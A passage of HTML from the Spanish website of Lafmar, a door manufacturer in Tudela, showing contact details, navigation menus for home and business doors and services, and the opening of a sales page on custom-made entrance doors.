	c-1.2,0.9-2.6,1.4-4.1,1.4h0c-1.8,0-3.5-0.7-4.7-2c-1.3-1.3-2-3-2-4.7c0-3.7,3-6.7,6.7-6.7h0c3.7,0,6.7,3,6.7,6.7v0.7
	c0,0.9-0.7,1.6-1.6,1.6c-0.9,0-1.6-0.7-1.6-1.6V8l0,0c0-2-1.6-3.6-3.6-3.6C6,4.4,4.4,6,4.4,8S6,11.6,8,11.6c1.1,0,2.1-0.5,2.8-1.3
	c0.5,0.8,1.4,1.3,2.4,1.3c1.6,0,2.9-1.3,2.9-2.9V8C16,5.9,15.2,3.9,13.7,2.3z M8,10.3c-1.3,0-2.3-1-2.3-2.3s1-2.3,2.3-2.3
	c1.3,0,2.3,1,2.3,2.3S9.3,10.3,8,10.3z"></path>
</svg>
<a href="mailto:administración@lafmar.com" style="margin-left: 6px;margin-right: 25px;">administracion@lafmar.com</a>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16" height="16" xml:space="preserve">
<style type="text/css">
	.st0{fill:#12192D;}
</style>
<g>
<path class="st0" d="M15.4,4.9c-0.8-2-2.3-3.4-4.3-4.3c-2-0.9-4.3-0.9-6.3,0c-2,0.9-3.4,2.3-4.3,4.3C0.2,5.8,0,6.9,0,8
		c0,1.1,0.2,2.2,0.6,3.1c0.9,2,2.3,3.4,4.3,4.3c1,0.4,2,0.6,3.1,0.6c1.1,0,2.1-0.2,3.1-0.6c2-0.8,3.4-2.3,4.3-4.3
		c0.4-1,0.6-2.1,0.6-3.1C16,6.9,15.8,5.9,15.4,4.9z M14.7,8c0,1.2-0.3,2.3-0.9,3.4c-0.6,1-1.4,1.8-2.5,2.4c-1,0.6-2.2,0.9-3.4,0.9
		c-0.9,0-1.8-0.2-2.6-0.5c-0.8-0.4-1.6-0.8-2.1-1.4c-0.6-0.6-1.1-1.3-1.4-2.1C1.5,9.8,1.3,8.9,1.3,8c0-1.2,0.3-2.3,0.9-3.4
		c0.6-1,1.4-1.8,2.4-2.4c1-0.6,2.1-0.9,3.4-0.9s2.3,0.3,3.4,0.9c1,0.6,1.9,1.4,2.5,2.4C14.4,5.7,14.7,6.8,14.7,8z"></path>
<path class="st0" d="M8.7,7.8V3.5c0-0.4-0.3-0.7-0.7-0.7c-0.4,0-0.7,0.3-0.7,0.7V8l0,0.1c0,0.2,0,0.4,0.2,0.5l2.6,2.6
		c0.1,0.1,0.3,0.2,0.5,0.2c0.2,0,0.3-0.1,0.5-0.2c0.3-0.3,0.3-0.7,0-0.9L8.7,7.8z"></path>
</g>
</svg>
<a href="#" style="margin-left: 6px;margin-right:0;">Lun - Jue: 8:00 - 13:30 y 16:00-19:00</a>

<a href="#" style="margin-left: 6px;margin-right:0;">Vie: 8:00 - 14:00</a>


</div></div>					</div>
				</div>
				<div class="mkdf-position-right"><!--
				 --><div class="mkdf-position-right-inner">
                        <div class="widget mkdf-social-icons-group-widget text-align-left"><div class="mkdf-social-icons-group-widget-inner">									<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="margin: 0 24px 0 0px;"					   href="https://www.facebook.com" target="_blank">
						<span class="mkdf-social-icon-widget social_facebook"></span>					</a>
													<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="margin: 0 24px 0 0px;"					   href="https://twitter.com/" target="_blank">
						<span class="mkdf-social-icon-widget social_twitter"></span>					</a>
													<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="margin: 0 24px 0 0px;"					   href="https://www.linkedin.com/" target="_blank">
						<span class="mkdf-social-icon-widget social_linkedin"></span>					</a>
																</div></div>					</div>
				</div>
			</div>
				
				
			</div>
	
	
<header class="mkdf-page-header">
		
				
	<div class="mkdf-menu-area mkdf-menu-right">
				
					<div class="mkdf-grid">
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left"><!--
				 --><div class="mkdf-position-left-inner">
						
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url" href="https://lafmar.com/" style="height: 50px;">
			<img itemprop="image"   width="221" height="100"  alt="logo" data-src="https://lafmar.com/wp-content/uploads/2019/10/logo-lafmar.jpg" class="mkdf-normal-logo lazyload" src="[data-uri]" /><noscript><img itemprop="image" class="mkdf-normal-logo" src="https://lafmar.com/wp-content/uploads/2019/10/logo-lafmar.jpg" width="221" height="100"  alt="logo"/></noscript>
			<img itemprop="image"   width="221" height="100"  alt="dark logo" data-src="https://lafmar.com/wp-content/uploads/2019/10/logo-lafmar.jpg" class="mkdf-dark-logo lazyload" src="[data-uri]" /><noscript><img itemprop="image" class="mkdf-dark-logo" src="https://lafmar.com/wp-content/uploads/2019/10/logo-lafmar.jpg" width="221" height="100"  alt="dark logo"/></noscript>			<img itemprop="image"   width="221" height="100"  alt="light logo" data-src="https://lafmar.com/wp-content/uploads/2019/10/logo-lafmar.jpg" class="mkdf-light-logo lazyload" src="[data-uri]" /><noscript><img itemprop="image" class="mkdf-light-logo" src="https://lafmar.com/wp-content/uploads/2019/10/logo-lafmar.jpg" width="221" height="100"  alt="light logo"/></noscript>		</a>
	</div>

											</div>
				</div>
								<div class="mkdf-position-right"><!--
				 --><div class="mkdf-position-right-inner">
														
	<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
		<ul id="menu-menu-principal" class="clearfix"><li id="nav-menu-item-5931" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://lafmar.com/quienes-somos/" class=""><span class="item_outer"><span class="item_text">Lafmar</span></span></a></li>
<li id="nav-menu-item-6797" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://lafmar.com/empresas-porteros-automaticos/" class=""><span class="item_outer"><span class="item_text">Porteros automáticos</span></span></a></li>
<li id="nav-menu-item-5936" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children mkdf-active-item has_sub narrow"><a href="https://lafmar.com/puertas-hogar/" class=" current "><span class="item_outer"><span class="item_text">Hogar</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://lafmar.com/puertas-hogar/garaje/" class=""><span class="item_outer"><span class="item_text">Puertas de Garaje</span></span></a>
	<ul>
		<li id="nav-menu-item-6061" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-hogar/garaje/puertas-basculantes/" class=""><span class="item_outer"><span class="item_text">Puertas Basculantes</span></span></a></li>
		<li id="nav-menu-item-6739" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-hogar/garaje/batientes/" class=""><span class="item_outer"><span class="item_text">Puertas Batientes</span></span></a></li>
		<li id="nav-menu-item-6756" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-hogar/garaje/correderas/" class=""><span class="item_outer"><span class="item_text">Puertas Correderas</span></span></a></li>
		<li id="nav-menu-item-6066" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-hogar/garaje/puertas-enrollables/" class=""><span class="item_outer"><span class="item_text">Puertas Enrollables</span></span></a></li>
		<li id="nav-menu-item-6072" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-hogar/garaje/comunitarios/" class=""><span class="item_outer"><span class="item_text">Puertas Garage Comunitario</span></span></a></li>
		<li id="nav-menu-item-6008" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-hogar/garaje/puertas-seccionales/" class=""><span class="item_outer"><span class="item_text">Puertas Seccionales</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-6118" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6115 current_page_item "><a href="https://lafmar.com/puertas-hogar/entrada/" class=""><span class="item_outer"><span class="item_text">Puertas de Entrada</span></span></a></li>
	<li id="nav-menu-item-6127" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-hogar/peatonales/" class=""><span class="item_outer"><span class="item_text">Puertas Peatonales</span></span></a></li>
	<li id="nav-menu-item-6134" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-hogar/cancelas/" class=""><span class="item_outer"><span class="item_text">Cancelas</span></span></a></li>
	<li id="nav-menu-item-7406" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-hogar/puertas-automaticas/" class=""><span class="item_outer"><span class="item_text">Puertas automáticas</span></span></a></li>
	<li id="nav-menu-item-6144" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-hogar/automatismos-y-accesorios/" class=""><span class="item_outer"><span class="item_text">Automatismos y Accesorios</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-5964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://lafmar.com/puertas-empresas/" class=""><span class="item_outer"><span class="item_text">Empresas</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://lafmar.com/puertas-empresas/industriales/" class=""><span class="item_outer"><span class="item_text">Puertas Industriales</span></span></a>
	<ul>
		<li id="nav-menu-item-6253" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-empresas/industriales/seccionales/" class=""><span class="item_outer"><span class="item_text">Puertas Seccionales</span></span></a></li>
		<li id="nav-menu-item-6259" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-empresas/industriales/rapidas/" class=""><span class="item_outer"><span class="item_text">Puertas rápidas</span></span></a></li>
		<li id="nav-menu-item-6273" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-empresas/industriales/rejas-enrollables/" class=""><span class="item_outer"><span class="item_text">Puertas y Rejas Enrollables</span></span></a></li>
		<li id="nav-menu-item-6279" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-empresas/industriales/barreras-control-accesos/" class=""><span class="item_outer"><span class="item_text">Barreras y Control de Accesos</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-6288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://lafmar.com/puertas-empresas/carga-descarga/" class=""><span class="item_outer"><span class="item_text">Carga y Descarga</span></span></a>
	<ul>
		<li id="nav-menu-item-6310" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-empresas/carga-descarga/muelles/" class=""><span class="item_outer"><span class="item_text">Muelles de Carga</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-6544" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-empresas/cancelas/" class=""><span class="item_outer"><span class="item_text">Cancelas</span></span></a></li>
	<li id="nav-menu-item-7407" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-empresas/puertas-automaticas-para-comercios/" class=""><span class="item_outer"><span class="item_text">Puertas automáticas para comercios</span></span></a></li>
	<li id="nav-menu-item-6322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://lafmar.com/puertas-empresas/edificios-publicos/" class=""><span class="item_outer"><span class="item_text">Comercios y Edificios Publicos</span></span></a>
	<ul>
		<li id="nav-menu-item-6331" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-empresas/edificios-publicos/puertas-garage-comunitario/" class=""><span class="item_outer"><span class="item_text">Puertas Garage Comunitario</span></span></a></li>
		<li id="nav-menu-item-6337" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-empresas/edificios-publicos/rejas-enrollables-comercios/" class=""><span class="item_outer"><span class="item_text">Rejas Enrollables Comercios</span></span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-5971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://lafmar.com/servicios/" class=""><span class="item_outer"><span class="item_text">Servicios</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6346" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/servicios/mantenimiento/" class=""><span class="item_outer"><span class="item_text">Mantenimiento</span></span></a></li>
	<li id="nav-menu-item-6357" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/servicios/automatizacion/" class=""><span class="item_outer"><span class="item_text">Automatizacion</span></span></a></li>
	<li id="nav-menu-item-6367" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/servicios/domotica/" class=""><span class="item_outer"><span class="item_text">Domótica</span></span></a></li>
	<li id="nav-menu-item-6378" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/servicios/camaras-y-videovigilancia/" class=""><span class="item_outer"><span class="item_text">Cámaras y Videovigilancia</span></span></a></li>
	<li id="nav-menu-item-6387" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/servicios/mandos-a-distancia/" class=""><span class="item_outer"><span class="item_text">Mandos a distancia</span></span></a></li>
	<li id="nav-menu-item-6395" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/servicios/cerrajeria/" class=""><span class="item_outer"><span class="item_text">Cerrajería</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-7514" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://lafmar.com/promociones/" class=""><span class="item_outer"><span class="item_text">Promociones</span></span></a></li>
<li id="nav-menu-item-6504" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://lafmar.com/proyectos-realizados/" class=""><span class="item_outer"><span class="item_text">Galería</span></span></a></li>
<li id="nav-menu-item-6687" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://lafmar.com/blog/" class=""><span class="item_outer"><span class="item_text">Blog</span></span></a></li>
<li id="nav-menu-item-5925" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://lafmar.com/contacto/" class=""><span class="item_outer"><span class="item_text">Contacto</span></span></a></li>
</ul>	</nav>

															
			<a class="mkdf-side-menu-button-opener mkdf-icon-has-hover mkdf-side-menu-button-opener-predefined"  href="javascript:void(0)" >
								<span class="mkdf-side-menu-icon">
				<span class="mkdf-hm-lines"><span class="mkdf-hm-line mkdf-line-1"></span><span class="mkdf-hm-line mkdf-line-2"></span><span class="mkdf-hm-line mkdf-line-3"></span></span>            </span>
			</a>
							</div>
				</div>
			</div>
			
					</div>
			</div>
			
		
		
	</header>



<header class="mkdf-mobile-header">
		
	<div class="mkdf-mobile-header-inner">
		<div class="mkdf-mobile-header-holder">
            <div class="mkdf-vertical-align-containers">
                <div class="mkdf-vertical-align-containers">
                    <div class="mkdf-position-left"><!--
                     --><div class="mkdf-position-left-inner">
                            
<div class="mkdf-mobile-logo-wrapper">
	<a itemprop="url" href="https://lafmar.com/" style="height: 50px">
		<img itemprop="image"  width="221" height="100"  alt="Mobile Logo" data-src="https://lafmar.com/wp-content/uploads/2019/10/logo-lafmar.jpg" class="lazyload" src="[data-uri]" /><noscript><img itemprop="image" src="https://lafmar.com/wp-content/uploads/2019/10/logo-lafmar.jpg" width="221" height="100"  alt="Mobile Logo"/></noscript>
	</a>
</div>

                        </div>
                    </div>
                    <div class="mkdf-position-right"><!--
                     --><div class="mkdf-position-right-inner">
                            <div id="text-16" class="widget widget_text mkdf-right-from-mobile-logo">			<div class="textwidget"></div>
		</div>                                                            <div class="mkdf-mobile-menu-opener mkdf-mobile-menu-opener-predefined">
                                    <a href="javascript:void(0)">
                                                                                <span class="mkdf-mobile-menu-icon">
                                            <span class="mkdf-hm-lines"><span class="mkdf-hm-line mkdf-line-1"></span><span class="mkdf-hm-line mkdf-line-2"></span><span class="mkdf-hm-line mkdf-line-3"></span></span>                                        </span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
                </div>
			</div>
		</div>
		
	<nav class="mkdf-mobile-nav" role="navigation" aria-label="Mobile Menu">
		<div class="mkdf-grid">
			<ul id="menu-menu-principal-1" class=""><li id="mobile-menu-item-5931" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/quienes-somos/" class=""><span>Lafmar</span></a></li>
<li id="mobile-menu-item-6797" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/empresas-porteros-automaticos/" class=""><span>Porteros automáticos</span></a></li>
<li id="mobile-menu-item-5936" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children mkdf-active-item has_sub"><a href="https://lafmar.com/puertas-hogar/" class=" current "><span>Hogar</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow icon_plus"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://lafmar.com/puertas-hogar/garaje/" class=""><span>Puertas de Garaje</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow icon_plus"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-6061" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-hogar/garaje/puertas-basculantes/" class=""><span>Puertas Basculantes</span></a></li>
		<li id="mobile-menu-item-6739" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-hogar/garaje/batientes/" class=""><span>Puertas Batientes</span></a></li>
		<li id="mobile-menu-item-6756" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-hogar/garaje/correderas/" class=""><span>Puertas Correderas</span></a></li>
		<li id="mobile-menu-item-6066" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-hogar/garaje/puertas-enrollables/" class=""><span>Puertas Enrollables</span></a></li>
		<li id="mobile-menu-item-6072" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-hogar/garaje/comunitarios/" class=""><span>Puertas Garage Comunitario</span></a></li>
		<li id="mobile-menu-item-6008" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-hogar/garaje/puertas-seccionales/" class=""><span>Puertas Seccionales</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-6118" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6115 current_page_item "><a href="https://lafmar.com/puertas-hogar/entrada/" class=""><span>Puertas de Entrada</span></a></li>
	<li id="mobile-menu-item-6127" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-hogar/peatonales/" class=""><span>Puertas Peatonales</span></a></li>
	<li id="mobile-menu-item-6134" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-hogar/cancelas/" class=""><span>Cancelas</span></a></li>
	<li id="mobile-menu-item-7406" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-hogar/puertas-automaticas/" class=""><span>Puertas automáticas</span></a></li>
	<li id="mobile-menu-item-6144" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-hogar/automatismos-y-accesorios/" class=""><span>Automatismos y Accesorios</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-5964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://lafmar.com/puertas-empresas/" class=""><span>Empresas</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow icon_plus"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://lafmar.com/puertas-empresas/industriales/" class=""><span>Puertas Industriales</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow icon_plus"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-6253" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-empresas/industriales/seccionales/" class=""><span>Puertas Seccionales</span></a></li>
		<li id="mobile-menu-item-6259" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-empresas/industriales/rapidas/" class=""><span>Puertas rápidas</span></a></li>
		<li id="mobile-menu-item-6273" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-empresas/industriales/rejas-enrollables/" class=""><span>Puertas y Rejas Enrollables</span></a></li>
		<li id="mobile-menu-item-6279" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-empresas/industriales/barreras-control-accesos/" class=""><span>Barreras y Control de Accesos</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-6288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://lafmar.com/puertas-empresas/carga-descarga/" class=""><span>Carga y Descarga</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow icon_plus"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-6310" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-empresas/carga-descarga/muelles/" class=""><span>Muelles de Carga</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-6544" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-empresas/cancelas/" class=""><span>Cancelas</span></a></li>
	<li id="mobile-menu-item-7407" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-empresas/puertas-automaticas-para-comercios/" class=""><span>Puertas automáticas para comercios</span></a></li>
	<li id="mobile-menu-item-6322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://lafmar.com/puertas-empresas/edificios-publicos/" class=""><span>Comercios y Edificios Publicos</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow icon_plus"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-6331" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-empresas/edificios-publicos/puertas-garage-comunitario/" class=""><span>Puertas Garage Comunitario</span></a></li>
		<li id="mobile-menu-item-6337" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/puertas-empresas/edificios-publicos/rejas-enrollables-comercios/" class=""><span>Rejas Enrollables Comercios</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-5971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://lafmar.com/servicios/" class=""><span>Servicios</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow icon_plus"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6346" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/servicios/mantenimiento/" class=""><span>Mantenimiento</span></a></li>
	<li id="mobile-menu-item-6357" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/servicios/automatizacion/" class=""><span>Automatizacion</span></a></li>
	<li id="mobile-menu-item-6367" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/servicios/domotica/" class=""><span>Domótica</span></a></li>
	<li id="mobile-menu-item-6378" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/servicios/camaras-y-videovigilancia/" class=""><span>Cámaras y Videovigilancia</span></a></li>
	<li id="mobile-menu-item-6387" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/servicios/mandos-a-distancia/" class=""><span>Mandos a distancia</span></a></li>
	<li id="mobile-menu-item-6395" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/servicios/cerrajeria/" class=""><span>Cerrajería</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-7514" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/promociones/" class=""><span>Promociones</span></a></li>
<li id="mobile-menu-item-6504" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/proyectos-realizados/" class=""><span>Galería</span></a></li>
<li id="mobile-menu-item-6687" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/blog/" class=""><span>Blog</span></a></li>
<li id="mobile-menu-item-5925" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lafmar.com/contacto/" class=""><span>Contacto</span></a></li>
</ul>		</div>
	</nav>

	</div>
	
	</header>

			<a id='mkdf-back-to-top' href='#'>
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 width="10px" height="16px" viewBox="0 0 10 16"  xml:space="preserve">
						<g>
							<rect x="4.5" y="0.9" class="st0" width="1" height="15.1"/>
						</g>
						<g>
							<polygon class="st0" points="9.3,5.5 10,4.8 5.2,0 4.8,0 0,4.8 0.7,5.5 5,1.2 	"/>
						</g>
				</svg>
			</a>
				        
            <div class="mkdf-content" >
                <div class="mkdf-content-inner">
<div class="mkdf-container mkdf-default-page-template">
		
	<div class="mkdf-container-inner clearfix">
        					<div class="mkdf-grid-row ">
				<div class="mkdf-page-content-holder mkdf-grid-col-12">
					<div class="mkdf-row-grid-section-wrapper "  ><div class="mkdf-row-grid-section"><div class="vc_row wpb_row vc_row-fluid mkdf-row-light-btt-skin" ><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="mkdf-section-title-holder tituloh1 mkdf-st-standard mkdf-st-title-left mkdf-st-normal-space " >
	<div class="mkdf-st-inner">
                    <strong class="mkdf-st-intro-title" >
                Tipos de puertas            </strong>
        					<h1 class="mkdf-st-title" >
				Puertas de entrada en Tudela			</h1>
							<p class="mkdf-st-text" >
				La puerta de entrada de una vivienda es la carta de presentación de una vivienda. En Lafmar disponemos de una gran variedad de modelos de acabados de puertas de entrada pero siempre teniendo en cuenta y ofreciendo un denominador común a nuestros clientes que es la calidad y la seguridad en nuestros productos, por lo que nuestros clientes pueden estar tranquilos en todo momento. Somos fabricantes de puertas de entrada hechas a medida.			</p>
			</div>
</div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><a itemprop="url" href="https://lafmar.com/contacto/" target="_self"  class="mkdf-btn mkdf-btn-medium mkdf-btn-solid"  >
    <span class="mkdf-btn-text">Solicitar presupuesto</span>
    </a></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="413" height="360"   alt="Puertas de entrada en Tudela" title="puerta-entrada-lafmar-1" data-srcset="https://lafmar.com/wp-content/uploads/2020/01/puerta-entrada-lafmar-1.jpg 413w, https://lafmar.com/wp-content/uploads/2020/01/puerta-entrada-lafmar-1-300x262.jpg 300w"  data-src="https://lafmar.com/wp-content/uploads/2020/01/puerta-entrada-lafmar-1.jpg" data-sizes="(max-width: 413px) 100vw, 413px" class="vc_single_image-img attachment-full lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" width="413" height="360" src="https://lafmar.com/wp-content/uploads/2020/01/puerta-entrada-lafmar-1.jpg" class="vc_single_image-img attachment-full" alt="Puertas de entrada en Tudela" title="puerta-entrada-lafmar-1" srcset="https://lafmar.com/wp-content/uploads/2020/01/puerta-entrada-lafmar-1.jpg 413w, https://lafmar.com/wp-content/uploads/2020/01/puerta-entrada-lafmar-1-300x262.jpg 300w" sizes="(max-width: 413px) 100vw, 413px" /></noscript></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="413" height="360"   alt="puerta-entrada-lafmar-2" title="puerta-entrada-lafmar-2" data-srcset="https://lafmar.com/wp-content/uploads/2020/01/puerta-entrada-lafmar-2.jpg 413w, https://lafmar.com/wp-content/uploads/2020/01/puerta-entrada-lafmar-2-300x262.jpg 300w"  data-src="https://lafmar.com/wp-content/uploads/2020/01/puerta-entrada-lafmar-2.jpg" data-sizes="(max-width: 413px) 100vw, 413px" class="vc_single_image-img attachment-full lazyload" src="[data-uri]" /><noscript><img decoding="async" width="413" height="360" src="https://lafmar.com/wp-content/uploads/2020/01/puerta-entrada-lafmar-2.jpg" class="vc_single_image-img attachment-full" alt="puerta-entrada-lafmar-2" title="puerta-entrada-lafmar-2" srcset="https://lafmar.com/wp-content/uploads/2020/01/puerta-entrada-lafmar-2.jpg 413w, https://lafmar.com/wp-content/uploads/2020/01/puerta-entrada-lafmar-2-300x262.jpg 300w" sizes="(max-width: 413px) 100vw, 413px" /></noscript></div>
		</figure>
	</div>
